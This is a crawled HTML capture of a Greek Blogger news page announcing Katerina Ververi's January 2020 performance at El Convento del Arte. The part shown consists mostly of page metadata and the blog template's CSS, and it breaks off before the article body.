

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html
body_size: 106249
content:
<!DOCTYPE html>
<html class='v2' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:fb='http://www.facebook.com/2008/fbml'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Metadata Facebook -->
<meta content='SIGMA ONLINE TELEVISION - SIGMA GROUP' property='og:site_name'/>
<meta content='SIGMA ONLINE TELEVISION - SIGMA GROUP: To Σάββατο 11 Ιανουαρίου, η Κατερίνα Bερβέρη εγκαινιάζει τις μουσικές περιπλανήσεις της για μια νέα, δυναμική χρονιά, με αρχικό της σταθμό το Εl Convento del Arte...' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html' property='og:url'/>
<meta content='699446530074617' property='fb:app_id'/>
<!-- Metadata Twitter -->
<meta name='twitter:card' value='summary'/>
<meta content='SIGMA ONLINE TELEVISION - SIGMA GROUP: To Σάββατο 11 Ιανουαρίου, η Κατερίνα Bερβέρη εγκαινιάζει τις μουσικές περιπλανήσεις της για μια νέα, δυναμική χρονιά, με αρχικό της σταθμό το Εl Convento del Arte...' name='twitter:title'/>
<meta content='@publisher_handle' name='twitter:site'/>
<meta content='@author_handle' name='twitter:creator'/>
<!-- Google Authorship and Publisher Markup -->
<link href='https://plus.google.com/[Google+_Profile]/posts' rel='author'/>
<link href='https://plus.google.com/[Google+_Page_Profile]' rel='publisher'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.sigmamedia.com.gr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SIGMA ONLINE TELEVISION - SIGMA GROUP - Atom" href="http://www.sigmamedia.com.gr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SIGMA ONLINE TELEVISION - SIGMA GROUP - RSS" href="http://www.sigmamedia.com.gr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SIGMA ONLINE TELEVISION - SIGMA GROUP - Atom" href="https://www.blogger.com/feeds/3697932078068421284/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SIGMA ONLINE TELEVISION - SIGMA GROUP - Atom" href="http://www.sigmamedia.com.gr/feeds/531298377503025063/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsmPSg_GA8t-mjG9g_EkXlF_gMtNjzetCEfR3uJdft3LQBFmQrLWEgDO52otmbh2vH7wrobEf2oFuSsdv-a4ibTqBTMxv0xVOQLNYxSS4a-czCk8MIYya8O1hwAS259Nfzvi9LS-0XtsU/s640/%25CE%259A%25CE%2591%25CE%25A4%25CE%2595%25CE%25A1%25CE%2599%25CE%259D%25CE%2591+%25CE%2592%25CE%2595%25CE%25A1%25CE%2592%25CE%2595%25CE%25A1%25CE%2597.png' rel='image_src'/>
<meta content='http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html' property='og:url'/>
<meta content='To Σάββατο 11 Ιανουαρίου, η Κατερίνα Bερβέρη εγκαινιάζει τις μουσικές περιπλανήσεις της για μια νέα, δυναμική χρονιά, με αρχικό της σταθμό το Εl Convento del Arte...' property='og:title'/>
<meta content='   H Kατερίνα Βερβέρη  στo Εl Convento del Arte  Σάββατο 11 Ιανουαρίου 2020    To Σάββατο 11 Ιανουαρίου, η Κατερίνα Bερβέρη εγκαινιάζει τις ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsmPSg_GA8t-mjG9g_EkXlF_gMtNjzetCEfR3uJdft3LQBFmQrLWEgDO52otmbh2vH7wrobEf2oFuSsdv-a4ibTqBTMxv0xVOQLNYxSS4a-czCk8MIYya8O1hwAS259Nfzvi9LS-0XtsU/w1200-h630-p-k-no-nu/%25CE%259A%25CE%2591%25CE%25A4%25CE%2595%25CE%25A1%25CE%2599%25CE%259D%25CE%2591+%25CE%2592%25CE%2595%25CE%25A1%25CE%2592%25CE%2595%25CE%25A1%25CE%2597.png' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>To Σάββατο 11 Ιανουαρίου, η Κατερίνα Bερβέρη εγκαινιάζει τις μουσικές περιπλανήσεις της για μια νέα, δυναμική χρονιά, με αρχικό της σταθμό το Εl Convento del Arte... - SIGMA ONLINE TELEVISION - SIGMA GROUP</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.sigmamedia.com.gr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SIGMA ONLINE TELEVISION - SIGMA GROUP - Atom" href="http://www.sigmamedia.com.gr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SIGMA ONLINE TELEVISION - SIGMA GROUP - RSS" href="http://www.sigmamedia.com.gr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SIGMA ONLINE TELEVISION - SIGMA GROUP - Atom" href="https://www.blogger.com/feeds/3697932078068421284/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SIGMA ONLINE TELEVISION - SIGMA GROUP - Atom" href="http://www.sigmamedia.com.gr/feeds/531298377503025063/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsmPSg_GA8t-mjG9g_EkXlF_gMtNjzetCEfR3uJdft3LQBFmQrLWEgDO52otmbh2vH7wrobEf2oFuSsdv-a4ibTqBTMxv0xVOQLNYxSS4a-czCk8MIYya8O1hwAS259Nfzvi9LS-0XtsU/s640/%25CE%259A%25CE%2591%25CE%25A4%25CE%2595%25CE%25A1%25CE%2599%25CE%259D%25CE%2591+%25CE%2592%25CE%2595%25CE%25A1%25CE%2592%25CE%2595%25CE%25A1%25CE%2597.png' rel='image_src'/>
<meta content='http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html' property='og:url'/>
<meta content='To Σάββατο 11 Ιανουαρίου, η Κατερίνα Bερβέρη εγκαινιάζει τις μουσικές περιπλανήσεις της για μια νέα, δυναμική χρονιά, με αρχικό της σταθμό το Εl Convento del Arte...' property='og:title'/>
<meta content='   H Kατερίνα Βερβέρη  στo Εl Convento del Arte  Σάββατο 11 Ιανουαρίου 2020    To Σάββατο 11 Ιανουαρίου, η Κατερίνα Bερβέρη εγκαινιάζει τις ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsmPSg_GA8t-mjG9g_EkXlF_gMtNjzetCEfR3uJdft3LQBFmQrLWEgDO52otmbh2vH7wrobEf2oFuSsdv-a4ibTqBTMxv0xVOQLNYxSS4a-czCk8MIYya8O1hwAS259Nfzvi9LS-0XtsU/w1200-h630-p-k-no-nu/%25CE%259A%25CE%2591%25CE%25A4%25CE%2595%25CE%25A1%25CE%2599%25CE%259D%25CE%2591+%25CE%2592%25CE%2595%25CE%25A1%25CE%2592%25CE%2595%25CE%25A1%25CE%2597.png' property='og:image'/>
<title>To Σάββατο 11 Ιανουαρίου, η Κατερίνα Bερβέρη εγκαινιάζει τις μουσικές περιπλανήσεις της για μια νέα, δυναμική χρονιά, με αρχικό της σταθμό το Εl Convento del Arte... - SIGMA ONLINE TELEVISION - SIGMA GROUP</title>
<link href='http://fonts.googleapis.com/css?family=Roboto|Ubuntu|Open+Sans:400,300,300italic,400italic,600|Oswald:400,300,700|Raleway:400,700,600,500,300|Lato:300,400,700,900|Archivo Narrow:400,700|Merriweather+Sans:300,400,700' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome.min.css' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/*
/*-----------------------------------------------/*
Theme name - Deco Mag Responsive Magazine/News Blogger Template
Designer - Jeewani Kumari
Designer Url - http://www.premiumblogtemplates.com/
Theme Forest Profile -  http://themeforest.net/user/PBThemes
/*----------------------------------------------- */
/* Variable definitions
====================
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#2e2e2e"/>
</Group>
<Variable name="keycolor" description="Main Color" type="color" default="#1a222a"/>
<Variable name="body.background" description="Body Background" type="background"
color="#f0f0f0" default="#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxUcodRpGxnsMgzNProCiLi_S_S4ph2dyPymKD9TRf9CeTXHlBGgyB_T2XvicJE_bTZlMF-yEtKQthPoraK_0dO9mP9YQybdcO_R8-JjSYOaNCOXeVKtYblgmUyIEZnahwLOzKey0u5tfQ/s1900/bg1.jpg) no-repeat fixed top center"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 11px Arial,Tahoma,Helvetica,FreeSans,sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#2e2e2e"/>
</Group>
<Group description="Header Title" selector="#header">
<Variable name="header.ti.color" description="Title Color"
type="color" default="#7e7e7e"/>
<Variable name="header.h.color" description="Title Hover Color"
type="color" default="#f1f1f1"/>
<Variable name="header.font.style" description="Font" type="font"
default="normal normal 42px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Menu 1" selector=".nav">
<Variable name="menu.back.color" description="Bakcground Color"
type="color" default="#494949"/>
<Variable name="menu.border.color" description="Border Bottom Color"
type="color" default="#f24024"/>
<Variable name="menu.font" description="Font" type="font"
default="normal normal 14px sans-serif,Tahoma,Helvetica,FreeSans,"/>
<Variable name="menu.h.color" description="Hover"
type="color" default="#666"/>
<Variable name="menu.text.color" description="Text Color"
type="color" default="#fff"/>
</Group>
<Group description="Menu Home" selector="#nav li.mhome">
<Variable name="menu.home.color" description="Bakcground Color"
type="color" default="#f24024"/>
</Group>
<Group description="Menu 2" selector="#nav2">
<Variable name="menu2.back.color" description="Bakcground Color"
type="color" default="#494949"/>
<Variable name="menu2.h.color" description="Hover Color"
type="color" default="#222"/>
<Variable name="menu2.text.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Menu 3" selector="#nav3">
<Variable name="menu3.back.color" description="Bakcground Color"
type="color" default="#2e2e2e"/>
<Variable name="menu3.h.color" description="Hover Color"
type="color" default="#DF1010"/>
<Variable name="menu3.font" description="Font" type="font"
default="bold bold 13px oswald,Tahoma,Helvetica,FreeSans,sans-serif,"/>
<Variable name="menu3.text.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Top Menu Border" selector="#menuborder">
<Variable name="outer.b.color" description="Background Color"
type="color" default="#DF1010"/>
</Group>
<Group description="Hide Menu icon" selector=".dropdpost">
<Variable name="menu.hide.color" description="Background Color"
type="color" default="#666"/>
</Group>
<Group description="Tab Menu" selector="#top-tab-widget-menuv2">
<Variable name="menu.tab.color" description="Background Color"
type="color" default="#2c2c2c"/>
<Variable name="menu.tabhv.color" description="Background Hover"
type="color" default="#494949"/>
<Variable name="menu.tabs.color" description="Select Color"
type="color" default="#f24024"/>
<Variable name="tab.text.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Widgets Border" selector="#widgets">
<Variable name="widgets.b.color" description="Background Color"
type="color" default="#DF1010"/>
</Group>
<Group description="Search Box" selector="#searchform">
<Variable name="search.back.color" description="Background Color"
type="color" default="#ffa318"/>
<Variable name="search.backh.color" description="Background Hover Color"
type="color" default="#ffa218"/>
</Group>
<Group description="Flex Slider Color" selector="#flex-slider">
<Variable name="slider.bg.color" description="flex-direction-nav Color" type="color" default="#222"/>
<Variable name="slider.page.color" description="flex-controlpagging Color" type="color" default="#fff"/>
<Variable name="slider.active.color" description="flex-activepagging Color" type="color" default="#f24024"/>
</Group>
<Group description="Comments Box" selector=".comments">
<Variable name="comments.back.color" description="Background Color"
type="color" default="#f24024"/>
<Variable name="comments.text.color" description="Text Color"
type="color" default="#fff"/>
</Group>
<Group description="Back to Top" selector="#scroll">
<Variable name="scroll.back.color" description="Background Color"
type="color" default="#333333"/>
<Variable name="scroll.backh.color" description="Background Hover Color"
type="color" default="#222"/>
<Variable name="scroll.text.color" description="Icon Color"
type="color" default="#fff"/>
</Group>
<Group description="Email Box" selector=".FollowByEmail .follow-by-email-inner">
<Variable name="email.back.color" description="Background Color"
type="color" default="#222"/>
<Variable name="email.text.color" description="Text Color"
type="color" default="#fff"/>
<Variable name="email.backh.color" description="Background Hover"
type="color" default="#f24024"/>
</Group>
<Group description="Footer Box" selector="#footer-wrapper">
<Variable name="footer.back.color" description="Background Color"
type="color" default="#222"/>
<Variable name="footer.top.color" description="Border Top Color"
type="color" default="#f24024"/>
<Variable name="footer.bottom.color" description="Border Bottom Color"
type="color" default="#222"/>
<Variable name="footer.font" description="Font" type="font"
default="16px Archivo Narrow,sans-serif,arial"/>
<Variable name="footer.btext.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="News Ticker" selector=".news-ticker">
<Variable name="news.back.color" description="Background Color"
type="color" default="#fbfbfb"/>
<Variable name="news.backn.color" description="Title Background"
type="color" default="#fb4834"/>
<Variable name="news.textn.color" description="Title"
type="color" default="#fff"/>
<Variable name="news.text.color" description="Scroll Title"
type="color" default="#363636"/>
<Variable name="news.texth.color" description="Scroll Title Hover"
type="color" default="#444"/>
</Group>
<Group description="Footer Widget" selector="#footer-wrapper h2">
<Variable name="footer.b.widget" description="Widget Border Color"
type="color" default="#333"/>
<Variable name="footer.a.widget" description="Widget Border Color 2"
type="color" default="#333"/>
<Variable name="footer.text.color" description="Text Color"
type="color" default="#c9c9c9"/>
</Group>
<Group description="Contact Form" selector=".contact-form-widget">
<Variable name="contact.b.submit" description="Widget Border Color"
type="color" default="#f24024"/>
<Variable name="contact.text.color" description="Text Color"
type="color" default="#c9c9c9"/>
<Variable name="contact.textb.color" description="Button Text Color"
type="color" default="#fff"/>
</Group>
*/
#navbar-iframe,#Navbar1 {
display:none!important
}
header,nav,section,aside,article,footer {
display:block
}
/* Use this with templates/template-twocol.html */
img {
max-width:100%;
height:auto
}
.widget,.section,ul,li,ul li,.widget ul,.widget li,.widget ul li,.widget-content ul,.widget-content li,.widget-content ul li
.widget .widget-content ul,.widget .widget-content li,.widget .widget-content ul li {
padding:0;
margin:0
}
body {
font:normal normal 11px Arial,Tahoma,Helvetica,FreeSans,sans-serif;
color:#000000;
background:#f0f0f0 none no-repeat scroll center center
}
* {
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box
}
a,ul.randomnya li,ul.randomnya .overlayx,.Label li,#related-postsx .overlayb {
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}
a:link {
color:#333;
text-decoration:none
}
a:visited {
color:#333;
text-decoration:none
}
a img {
border-width:0
}
li{list-style:none}
/* Layout Setting
----------------------------------------------- */
body#layout #header {
float:left;
margin-top:20px;
margin-left:20px;
}
body#layout #header-ads{
float:right;
margin-right:20px;
margin-top:20px;
width:500px;
}
body#layout {
position:relative;
width:960px;
}
body#layout #outer-wrapper {
width:940px;
position:relative;
}
body#layout #news-wrapper {
width:900px;
float:left;
margin-top:-50px;
}
body#layout #tagpost-wrapper {
width:900px;
float:left;
}
body#layout #tagpost-wrapper7 {
width:900px;
float:left;
}
body#layout #footer-wrapper {
margin-left:14px;
}
body#layout #footx1, body#layout #footx2, body#layout #footx3, body#layout #footx4 {
width:220px;
float:left;
margin-left:5px;
}
body#layout .widget3 {
width:81px;
float:left;
}
body#layout #top-tabv2 {
margin-top:-30px;
margin-bottom:-15px;
}
body#layout #main-wrapper {
width:455px;
float:left;
margin-top:10px;
}
body#layout #flex-wrapper,body#layout #slidepost-wrapper1,body#layout #slidepost-wrapper2,body#layout #slidepost-wrapper3,body#layout #slidepost-wrapper4 {
width:170px;
float:left;
background-color:#f24024;
}
body#layout #slidepost-wrapper3 {
margin-left:12px;
}
body#layout #sidebar-wrapper {
margin-top:10px;
float:right;
right:20px;
position:absolute;
width:245px;
}
body#layout #sidebar-wrapper2 {
right:735px;
margin-top:10px;
position:absolute;
}
/* Header
----------------------------------------------- */
#header-wrapper {
width:100%;
padding:0;
margin:0 auto;
padding:0;
color:#fff;
position:relative
}
#header {
color:#1874ff;
margin:0px 0px 0px 0px;
width:100%;
}
#header:hover {
color:#ffa218
}
#header-title {
display:inline-block;
text-align:left;
margin:0 auto;
width:300px;
height:120px;
float:left
}
#header-ads {
width:100%;
height:100%;
max-width:728px;
max-height:120px;
display:inline-block;
float:right;
margin:14px 20px 0 0
}
#header-ads h2 {
display:none
}
#header-fix {
overflow:hidden
}
#header h1,#header p {
margin:0;
padding:0;
line-height:1.2em;
text-transform:uppercase;
font:normal normal 42px Arial, Tahoma, Helvetica, FreeSans, sans-serif
}
#header a {
color:#222;
text-decoration:none
}
#header a:hover {
color:#555
}
#header .description {
padding:2px;
text-transform:capitalize;
line-height:1.4em;
color:#444;
font:normal 11px Verdana,Geneva,sans-serif;
}
#header img {
float:left;
margin-right:auto;
margin:12px 0 0 12px
}
.description_wrapper {
margin:0 0 15px 15px
}
.title_wrapper p.title {
font-family:open sans,Arial,Verdana,sans-serif;
font-size:200%
}
.title_wrapper {
padding:0;
margin:36px 0px 0px 15px
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-fix {
width:100%;
max-width:1200px;
margin:0 auto;
padding:0;
position:relative;
}
#outer-wrapper {
width:100%;
background:#fff;
padding:0;
position:relative;
margin:5px auto auto auto
}
#content-wrapper {
width:100%;
padding:20px 20px 0px 20px;
background:#fff;
}
#main-wrapper {
width:50.4%;
float:left;
overflow:hidden;
background:#fff;
margin:0px 0% 0px 19.6%;
}
#sidebar-wrapper {
width:28.4%;
float:right;
overflow:hidden;
margin:0px 0px 0px 1.6%;
}
#sidebar-wrapper2 {
width:18%;
float:left;
overflow:hidden;
margin:0px 1.6% 0px 0px;
margin-left:-70%;
}
#sidebar-wrapper3 {
width:28%;
float:right;
margin-left:1.9%;
overflow:hidden;
background:#fff;
}
#sidebar-wrapper4 {
width:18%;
float:right;
margin-left:1.9%;
overflow:hidden;
background:#fff;
}
#sidebar-box {
margin:0
}
#sidebar-box2 {
margin:0
}
#sidebar-wrapper .widget-content,#sidebar-wrapper2 .widget-content {
overflow:hidden;
font-size:12px;
color:#555;
list-style:none;
margin:0;
padding:12px;
line-height:1.7em;
border:1px solid #f0f0f0;
border-bottom:4px solid #494949;
background:#fff;
}
/* Sidebar Content
----------------------------------------------- */
#sidebar-wrapper h2 {
color:#fff;
font-family:'Archivo Narrow', Sans-Serif;
font-size:15px;
font-weight:700;
padding:5px 8px;
margin:0;
text-transform:uppercase;
display:inline-block;
background:#494949;
}
#sidebar-wrapper2 h2 {
color:#fff;
font-family:'Archivo Narrow', Sans-Serif;
font-size:15px;
font-weight:700;
padding:5px 8px;
margin:0;
text-transform:uppercase;
display:inline-block;
background:#494949;
}
.sidebar li a,.sidebar2 li a,.sidebar3 li a,.sidebar4 li a {
font-size:12px;
color:#222!important;
font-family:sans-serif;
font-weight:bold;
}
.sidebar li a:hover,.sidebar2 li a:hover,.sidebar3 li a:hover,.sidebar4 li a:hover {
color:#444!important;
}
.sidebar,.sidebar2,.sidebar3,.sidebar4 {
font-size:19px;
color:#222!important;
font-family:sans-serif;
line-height:1.7em;
}
.sidebar ul,.sidebar2 ul,.sidebar3 ul,.sidebar4 ul,.footer ul{
list-style:none;
margin:0;
padding:0;
}
.sidebar li,.sidebar2 li,.sidebar3 li,.sidebar4 li {
margin:0;
padding:2px;
padding-bottom:25em;
line-height:1.9em;
}
.sidebar .widget,.sidebar2 .widget,.sidebar3 .widget,.sidebar4 .widget {
padding:0 0 20px 0;
}
.Label {
list-style:none;
margin:0;
padding:10px;
}
#sidebar-wrapper2 .Label li a {
color:#fff;
}
.Label li a:hover {
color:#fff!important;
}
.Label li a:before {
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}
.Label li a {
float:left;
height:24px;
line-height:24px;
position:relative;
font-size:12px;
font-weight:bold;
font-family:sans-serif;
margin-bottom:8px!important;
margin-left:20px!important;
background:#494949;
color:#fff!important;
text-decoration:none;
-moz-border-radius-bottomright:4px;
-webkit-border-bottom-right-radius:4px;
border-bottom-right-radius:4px;
-moz-border-radius-topright:4px;
-webkit-border-top-right-radius:4px;
border-top-right-radius:4px;
padding:0 10px 0 12px !important;
}
.Label li a:before {
content:"";
float:left;
position:absolute;
top:0;
left:-12px;
width:0;
height:0;
border-color:transparent #494949 transparent transparent;
border-style:solid;
border-width:12px 12px 12px 0;
}
.Label li a:after {
content:"";
position:absolute;
top:10px;
left:0;
float:left;
width:4px;
height:4px;
-moz-border-radius:2px;
-webkit-border-radius:2px;
border-radius:2px;
background:#fff;
-moz-box-shadow:-1px -1px 2px #999;
-webkit-box-shadow:-1px -1px 2px #999;
box-shadow:-1px -1px 2px #999;
}
.Label li a:hover {
background:#555;
}
.Label li a:hover:before {
border-color:transparent #555 transparent transparent;
}
#tooltip {
position:absolute;
background:#333;
padding:3px 5px;
color:#fff;
display:none;
z-index:100;
}
#tooltip:after {
content:close-quote;
position:absolute;
width:0;
bottom:-12px;
left:10px;
border-left:6px solid rgba(0,0,0,0);
border-top:6px solid #333;
border-bottom:6px solid rgba(0,0,0,0);
border-right:6px solid rgba(0,0,0,0);
}
#preview {
position:absolute;
background:#222;
padding:10px;
display:none;
color:#fff;
z-index:10;
}
#preview span {
left:10px;
bottom:43%;
font-family:sans-serif;
font-weight:bold;
font-size:14px;
background-color:#e64522;
padding:2px 4px;
position:absolute;
height:50px;
width:auto;
}
/* Headings
----------------------------------------------- */
h1,h2,h3,h4,h5,h6 {
font-weight:normal;
margin:0;
font-family:'Droid Sans',Arial,Verdana,sans-serif
}
/* Posts
----------------------------------------------- */
.date-header {
display:none
}
.post {
padding-bottom:15px
}
.post h1,.post h2 {
padding:6px 0px 6px 0px;
font-size:26px;
color:#222;
font-family:'Archivo Narrow', Sans-Serif;
font-weight:700;
border-bottom:1px solid #eaeaea;
overflow:hidden;
text-transform:none;
}
.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong {
display:block;
text-decoration:none;
color:#444
}
.post h1 strong,.post h1 a:hover,.post h2 strong,.post h2 a:hover {
color:#444
}
.post-body {
margin:0;
line-height:1.6em;
padding-top:5px;
font-family:arial,Helvetica,san-serif;
font-size:12px;
color:#666;
}
.post-body a {
color:#f24024
}
.post-body ol li {
list-style-type: decimal;
}
.post-body ul li {
list-style-type: disc;
}
.post-body blockquote {
line-height:1.3em;
margin:15px;
padding-left:10px;
padding-top:10px;
border-left:2px solid #f24024;
font-style:italic;
color:#f24024
}
.post-footer {
margin:.75em 0;
color:#999999;
line-height:1.4em;
display:none
}
#post_thumb {
display:block;
float:left;
max-width:200px;
max-height:150px;
width:100%;
height:100%;
margin:4px 15px 0 0;
background-color:#ffffff
}
#post_thumb img {
display:block;
float:left;
width:200px;
height:150px;
box-shadow:none;
-moz-box-shadow:none;
-webkit-box-shadow:none
}
.post-body img {
background-color:#ffffff;
border:0px solid #E0E0E0;
padding:4px
}
.comment-link {
margin-left:.6em
}
.post blockquote {
margin:1em 20px
}
.post blockquote p {
margin:.75em 0
}
/* Comments
----------------------------------------------- */
.comments {
background:none repeat scroll 0 0 #FFFFFF;
clear:both;
margin:18px 0 0 0;
padding:10px;
width:100%;
font-size:12px
}
#comments-tabfix{
margin:-18px 0 0 0;
}
#comments {
overflow:hidden
}
#comments h4 {
display:inline;
padding:10px;
line-height:40px;
font-size:14px;
color:#ffffff
}
#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment {
position:relative
}
#comments h4,.comments .continue a {
background-color:#f24024;
font-weight:normal;
color:#ffffff
}
.comments .user a,.comments .continue a {
font-size:12px;
color:#333
}
.comments .continue a {
font-size:12px;
color:#ffffff
}
#comments h4:after {
content:"";
position:absolute;
bottom:-10px;
left:10px;
border-top:10px solid #f24024;
border-right:20px solid transparent;
width:0;
height:0;
line-height:0
}
.comments .avatar-image-container {
width:42px;
max-height:42px;
height:42px;
padding:2px;
border:1px solid #ccc
}
.comments .avatar-image-container img {
max-width:42px;
width:100%
}
.comments .inline-thread .avatar-image-container {
width:36px;
height:36px
}
.comments .comment-block {
margin-left:53px;
padding:5px 10px;
border:1px solid #f0f0f0;
-webkit-border-radius:3px;
-moz-border-radius:3px;
-o-border-radius:3px;
border-radius:3px
}
.comments .inline-thread .comment-block {
margin-left:48px;
border:1px solid #f0f0f0
}
.comments .comment-block::before,.comments .comment-block::after {
content:"";
width:0;
height:0;
border-width:10px 8px;
border-style:solid;
border-color:transparent #f0f0f0 transparent transparent;
position:absolute;
top:8px;
right:100%
}
.comments .comment-block::after {
border-color:transparent #fff transparent transparent;
right:auto;
left:-15px
}
.comments .comments-content .comment-header {
border-bottom:1px solid #f0f0f0;
padding-bottom:3px;
margin:-1px -3px 10px
}
.comments .comments-content .comment {
padding:0
}
.comments .comments-content .icon.blog-author {
position:absolute;
right:10px;
top:-4px;
width:65px;
height:20px;
background-color:#444;
}
.comments .comments-content .icon.blog-author::after {
content:"Admin";
position:absolute;
color:#fff;
top:2px;
left:12px
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em
}
.comment-form {
max-width:100%
}
#comments-block .comment-author {
margin:.5em 0
}
#comments-block .comment-body {
margin:.25em 0 0
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height:1.4em;
text-transform:uppercase;
letter-spacing:.1em
}
#comments-block .comment-body p {
margin:0 0 .75em
}
.deleted-comment {
font-style:italic;
color:gray
}
#blog-pager-newer-link {
float:left
}
#blog-pager-older-link {
float:right
}
#blog-pager {
text-align:center
}
.feed-links {
display:none
}
/* Profile
----------------------------------------------- */
.profile-img {
float:left;
margin:0 5px 5px 0;
margin-left:0;
padding:4px;
border:1px solid #cccccc
}
.profile-data {
margin:0;
color:#999999;
line-height:1.6em
}
.profile-datablock {
margin:.5em 0
}
.profile-textblock {
margin:.5em 0;
line-height:1.6em
}
.profile-link {
letter-spacing:.1em
}
/* Footer
----------------------------------------------- */
#footer-wrapper {
width:100%;
text-align:left;
overflow:hidden;
background-color:#222222;
border-top:4px solid #f24024;
margin:0 auto;
